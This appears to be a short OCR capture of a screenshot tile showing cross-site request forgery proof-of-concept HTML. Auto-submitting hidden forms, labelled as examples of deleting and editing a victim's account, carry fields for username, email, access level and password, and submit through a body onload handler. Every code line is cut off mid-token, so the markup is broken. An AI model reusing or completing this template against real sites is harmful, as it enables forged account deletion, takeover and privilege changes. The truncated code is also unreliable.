
Example of deleting an account:

<html>

<body onload="document.forms["edit
<form name="edit" method="post" ac
<input type=hidden name="username"
<input type=hidden name="email" val
<input type=hidden name="level" val
<input type=hidden name="password"
<input type=hidden name="passconf"
<input type=hidden name="id" value=
</form>

</body>

</html>

Example of editing:

<html>

<body onload="document.forms["edit